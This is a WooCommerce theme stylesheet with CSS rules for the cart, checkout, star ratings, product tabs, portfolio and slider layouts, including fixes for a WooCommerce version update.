.ie .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code{
	padding-top:4px;
	line-height:18px;
}

.ie #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:4px;
	line-height:18px;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
.ie10 #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:0;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	height:30px;
}

.wd_quickshop.product {
	overflow:hidden;
	width:100%
}

html #main_content.span12 .woocommerce-message,
html #main_content.span18 .woocommerce-message {
	margin-top:6px;
	
}
html #main_content.span18 .woocommerce-message {margin-left:0px;}

/* ======================= FIX BUG SLIDER  ============================== */
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper {
	height:auto!important;
}

.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper {
	height:auto!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

/* ===================== SELECT 2 ====================================== */
#select2-drop .select2-search {
	margin:10px 0 5px;
}

.wd_product_category_list_shortcode img {
}

/* ===================== MORE BUG ====================================== */
.rev_slider_wrapper .tp-bullets .bullet.selected {
	cursor:default;
}

.box-heading a:hover,
#footer .box-heading a:hover {
	text-decoration:none;
}

html .woocommerce .woocommerce-info a.button, 
html .woocommerce .woocommerce-message a.button, 
html .woocommerce-page .woocommerce-info a.button, 
html .woocommerce-page .woocommerce-message a.button {
	margin:0 0 0 5px;
	/*border:1px solid #67c000;
	background: rgb(114,210,4);
	background: -moz-linear-gradient(top,  rgb(114,210,4) 0%, rgba(114,210,4,1) 62%, rgba(157,228,74,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(114,210,4,1)), color-stop(62%,rgba(114,210,4,1)), color-stop(100%,rgba(157,228,74,1))); 
	background: -webkit-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -o-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -ms-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: linear-gradient(to bottom,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d307', endColorstr='#9de44a',GradientType=0 );*/
}
html .woocommerce .woocommerce-info a.button:hover, 
html .woocommerce .woocommerce-message a.button:hover, 
html .woocommerce-page .woocommerce-info a.button:hover, 
html .woocommerce-page .woocommerce-message a.button:hover {
	/*background: rgb(157,228,74); 
	background: -moz-linear-gradient(top,  rgba(157,228,74) 0%, rgba(114,210,4,1) 19%, rgba(114,210,4,1)) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157,228,74,1)), color-stop(19%,rgba(114,210,4,1)), color-stop(100%,rgba(114,210,4,1))); 
	background: -webkit-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: linear-gradient(to bottom,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9de44a', endColorstr='#74d307',GradientType=0 );*/
}
.question_coupon {
	margin-right:5px;
}
.click_coupon,.question_coupon{margin-bottom:10px; color: #1e1e1e;font-size:14px; font-weight:bold;}

html .woocommerce #content .order_details thead th, 
html  #content .order-detail-box .order_details thead th,
html .woocommerce #content .order_details , 
html  #content .order-detail-box .order_details {
	display:table-cell!important;
	float:none!important;
}

/* ============================================================================= */
/*                   FIX BUGS UPDATE WOOCOMMERCE FROM 2.0.20 TO 2.1              */
/* ============================================================================= */

/* 1. =========== RATING ========== */

.woocommerce p.stars, .woocommerce-page p.stars {
	height:auto;
	overflow:hidden;
	margin-bottom: 20px !important;
}

.woocommerce #review_form #respond p.comment-form-rating, 
.woocommerce-page #review_form #respond p.comment-form-rating {
	margin-bottom:0;
}

.woocommerce p.stars a[class^="star"] {
	font-weight:normal;
	float:left;
}

.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-5 {
	margin-right:0;
}

.woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating, 
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top:4px;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-5:after {
	font-family:"star"!important;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-1:after,
.woocommerce p.stars a.star-1:hover:after, 
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-1.active:after, 
.woocommerce-page p.stars a.star-1.active:after {
	content:"s";
}

.woocommerce p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a.star-2:hover:after, 
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-2.active:after, 
.woocommerce-page p.stars a.star-2.active:after {
	content:"ss";
}

.woocommerce p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a.star-3:hover:after, 
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-3.active:after, 
.woocommerce-page p.stars a.star-3.active:after {
	content:"sss";
}

.woocommerce p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a.star-4:hover:after, 
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-4.active:after, 
.woocommerce-page p.stars a.star-4.active:after {
	content:"ssss";
}

.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a.star-5:hover:after, 
.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after, 
.woocommerce-page p.stars a.star-5.active:after {
	content:"sssss";
}

.woocommerce p.stars a[class^="star"] {
	margin-bottom:8px;
}
.woocommerce p.stars a[class^="star"],.woocommerce p.stars a[class^="star"]:hover:after,.woocommerce p.stars a[class^="star"]:hover {
	color: #ffc600;
}
.woocommerce p.stars a[class^="star"].active {
	cursor:default;
	color: #ffc600;
}

/* 2 ====================== RESET COLUMN ================================== */

.woocommerce ul.products li.product:nth-child(2n), 
.woocommerce-page ul.products li.product:nth-child(2n) {
	float:left;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	clear:none;
}

.woocommerce ul.products li.product.first, 
.woocommerce-page ul.products li.product.first {
	clear:left;
}

body.woocommerce ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page ul.products li.product.span12:nth-child(2n+1),
body.woocommerce ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page ul.products li.product.span8:nth-child(3n+1),
body.woocommerce ul.products li.product.span6:nth-child(4n+1), 
body.woocommerce-page ul.products li.product.span6:nth-child(4n+1),
body.woocommerce ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page ul.products li.product.span4:nth-child(6n+1) {clear:left;}

html .woocommerce .related ul.products li.product.first,
html .woocommerce .upsells ul.products li.product.first {
    clear: none;
}
body.woocommerce .related ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .related ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .related ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .related ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .related ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .related ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .related ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .related ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .upsells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .upsells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .upsells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .upsells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .upsells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .upsells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .upsells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .upsells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .cross-sells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .cross-sells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .cross-sells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .cross-sells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

/* 3 ====================== PAGE CART ===================================== */

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size:11px;
}

.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail, 
.woocommerce-page table.cart .product-thumbnail {
	display:table-cell;
}
 
/* 4 ====================== MESSAGE ===================================== */

.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message {
	overflow:hidden;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	clear:both;
}

/* 5 ============================ RESET BUTTON ============================== */

.wc-backward a:before, 
.wc-backward:before {
	display:none;
}

.wc-forward a:after, 
.wc-forward:after {
	display:none;
}

/* 6 =========================== CHECKOUT PAGE ============================= */
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox{
	display: inline-block;
	padding: 0;
}
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox input{
	margin: 3px 8px 0 0;
}
/* Shipping */
#ship-to-different-address {
	position:relative;
	font-size: 13px;
}

#ship-to-different-address label {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	padding-left: 5px;
}

#ship-to-different-address-checkbox {
	margin-top:2px;
	float: left;
}
.woocommerce-checkout table.shop_table thead th.product-price, .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price,.woocommerce-checkout table.shop_table .product-title, .woocommerce-checkout #content table.shop_table   .product-title, html .woocommerce-checkout #content table.shop_table .product-title, html .woocommerce-checkout #content table.shop_table  .product-title{
	text-align: left
}

/* Place order */
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	position:relative;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
	max-width: 360px;
	width:100%
}
.woocommerce #payment #place_order > span.glyphicon, 
.woocommerce-page #payment #place_order > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}

.woocommerce #payment #place_order:before, 
.woocommerce-page #payment #place_order:before{	
	content:"";
	height:1px;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
}

.woocommerce #payment, .woocommerce-page #payment {
	background:transparent;
}

.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce #add_payment_method #payment div.form-row, 
.woocommerce-page #add_payment_method #payment div.form-row {
	padding:0;
	border:0;
}

/* 7 ============================== DETAIL PRODUCT ============================== */

.woocommerce-noreviews.noreviews {
	display:none;
}

/* 8 ============================= CATEGORY =================================== */

.price .amount,
.price .amount {margin:0 2px;}
 
 .currentTextHolder {
	line-height:18px!important;
	margin-right:10px;
 }

/* fix page template */
.form-row-wide{max-width:535px}
html .chosen-container{width:100%!important; max-width: 380px}
html  #billing_state_chosen.chosen-container,
html .woocommerce-checkout .form-row .chosen-container{max-width:380px; width: 100%}
.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content{
background:#fff;
overflow:hidden;
}
.page-template #main{
    background: #fff;
    position: relative;
    z-index: 1;
	width:100%;
	max-width:100%;
	padding: 0 15px
	}
.page-template #main > #main{
	padding: 0
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #fff !important;
}


#content{position:relative}


/* 8 ============================= WD-PORTFOLIO =================================== */
html #portfolio-galleries .portfolio-filter {
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	margin-bottom: 10px;
	padding: 0;
	filter: none
}
html #portfolio-galleries .portfolio-filter li {
	padding:0;
	margin: 0 1px 0 0;
	height: auto;
	line-height: normal
}
html #portfolio-galleries .portfolio-filter li a {
	color: #808080;
	text-transform: none;
	padding: 0 15px;
	margin:0;
	line-height: normal;
	font-weight: 500;
	display: inline-block;
	line-height: 40px
	
}
html #portfolio-galleries .portfolio-filter li.active a,
html #portfolio-galleries .portfolio-filter li.active a:hover{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	text-decoration: none;
	text-transform: none;
	color: #fff
}
html #portfolio-galleries .portfolio-filter li a:hover {
	background: none;
	text-decoration: none
}
html #portfolio-galleries .portfolio-filter li.active:after,
html #portfolio-galleries .portfolio-filter li a:before{ display: none!important }
html #portfolio-container .count_project {
    left: 0;
    top: 6px;
}
html #portfolio-container #portfolio-galleries-holder div.item-portfolio .p-content {
	padding: 0;
	border: none
}
.item-portfolio .thumb-tag{
	display: inline-block;
	margin: 0 10px
}
.item-portfolio .thumb-tag h2 {
	display: inline-block;
	text-transform: none;
	font-size: 12px;
	text-align: left;
	padding-bottom:0
}
.item-portfolio .thumb-tag h2  a{
	font-size: 14px
}
.wd_porfolio_block{margin-left:-10px;margin-right:-10px;}
.portfolio_sc{display:inline-block;width:25%;float:left;padding:0 20px;}
.portfolio_sc a img{margin-bottom:0;position:relative}
.portfolio_sc a.image{z-index:0}
.portfolio_sc a.image:before{content:"";position:absolute;top:auto;left:0;bottom:0;background:url(images/bg_pfo.png) no-repeat 0 0;width:260px;height:37px;display:inline-block;z-index:1}
.portfolio_thumbnail{text-align:center;display:inline-block;width:100%;position:relative}
.portfolio_sc a.post-title{font-size:18px;line-height:20px;display:inline-block;text-align:center;position:absolute;top:auto;right:auto;left:20px;bottom:20px;font-weight:bold}
.portfolio_sc .thumb-tag {margin-bottom:50px}
.portfolio_sc .thumb-tag .wd_pl_des,.portfolio_sc .wd_pf_readmore a{margin-top:17px;font-size:16px;line-height:18px;display:inline-block}
.portfolio_sc .wd_pf_readmore a:hover{text-decoration:underline}

/* BRAND SLIDER */
.featured_product_slider_wrapper.shortcode_slider{overflow:visible}
.featured_product_slider_wrapper.shortcode_slider  .fredsel_slider_wrapper_inner{}
.shortcode_slider .caroufredsel_wrapper{padding-top:24px}
.featured_product_slider_wrapper.shortcode_slider .slider_control a:hover{}
.featured_product_slider_wrapper.shortcode_slider .slider_control a {position:absolute;top:auto;bottom:0;width:35px;height:45px;border:0;color:transparent;font-size:0}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.prev {left:-40px;right:auto;top:34px;border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;-webkit-border-radius:3px 0px 0px 3px;border-left-color:#ececec;border-right-color:#dadada;margin-top:0;background:url(images/pre_bg_slider.png) no-repeat}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.next {right:-40px;top:34px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-right-color:#ececec;margin-top:0;background:url(images/next_bg_slider.png) no-repeat}


#left-sidebar .woocommerce ul.cart_list li dl, 
#left-sidebar .woocommerce ul.product_list_widget li dl, 
#left-sidebar .woocommerce-page ul.cart_list li dl, 
#left-sidebar .woocommerce-page ul.product_list_widget li dl,
#right-sidebar .woocommerce ul.cart_list li dl, 
#right-sidebar .woocommerce ul.product_list_widget li dl, 
#right-sidebar .woocommerce-page ul.cart_list li dl, 
#right-sidebar .woocommerce-page ul.product_list_widget li dl{display:inline-block}

html #shipping_state_field {max-width:535px}
.order_details tr td a:hover{text-decoration:underline!important}


/* CHECK LIST */
.check_list li{list-style:none;position:relative;padding-left:33px;line-height:25px;padding-bottom:10px;font-size:16px;}
.check_list li:before{content:"";position:absolute;top:0;left:0;right:auto;background:url(images/icon-checl-list.png) no-repeat 0 0;height:25px;width:25px}

body.box  .left-header-top-content ul.xoxo{margin-left:10px}

body.box .header_search form#searchform{margin-right:10px}

html .home .woocommerce-message{margin-top:20px!important;margin-bottom:0!important}

html  .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;
	border-radius:0;-moz-border-radius: 0;-webkit-border-radius: 0;	
	position: relative;
	text-align: center
}
                 


html .home-page .main-content ul.wpb_tabs_nav >li , html .main-content .tabbable.home_full_wide > ul.nav-tabs > li{
	padding: 0;
	border: none;
	background: transparent;
	float:none;
	display: inline-block;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li:hover  a{
	background:none;
}

html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title{
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	padding: 0 20px	;
} 
html .main-content .tabbable.home_full_wide > ul.nav-tabs li  a {
	font-size: 12px;
	line-height: 40px;
	color: #fff
}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane {padding: 20px 10px 10px;}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane ul.products {
	padding-top: 10px
}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a {
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 41px;	
	color: #fff;
	margin-bottom: -1px!important
}

html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	font-size:12px;
	font-weight: bold;
	text-transform: capitalize;	
	padding:5px 20px;
}
html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{
	color: #000;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a {}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active:hover a {}

.product-image-front img{margin-bottom:0}
.product-not-found { padding: 0 10px; }



/*   WOOCOMMERCE  */
.woocommerce-tabs .tabs {
	background: #1e1e1e;
	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	padding:0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
display:none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: transparent;
border: none;
border-radius: 0;
padding: 3px 20px;
box-shadow: none;
margin: 0;
line-height: 34px
}
 body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	 color:#fff;
	 text-shadow: none;
	 letter-spacing: 0;	
	 padding: 4px 0;
	 font-size: 14px
 }
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	opacity:1;filter:alpha(opacity=10);
	color:#fff;
  }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff ; opacity:1;filter:alpha(opacity=100);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */

	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 34px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
	margin-bottom: 0
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
	background: #fff;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background-color: inherit;
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 20px
}

.woocommerce-tabs #tab-description  h1,.woocommerce-tabs #tab-description  h2,.woocommerce-tabs #tab-description  h3,.woocommerce-tabs #tab-description  h4,.woocommerce-tabs #tab-description  h5{
	text-transform: uppercase;
	padding-bottom: 5px;
	font-weight: 500
}
.woocommerce-tabs #tab-description  p, .woocommerce-tabs #tab-description  ul, .woocommerce-tabs #tab-description  ol{
	margin-bottom: 15px
}
body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs,
 .products-tabs-wrapper .nav.nav-tabs  {
	background: #1e1e1e;
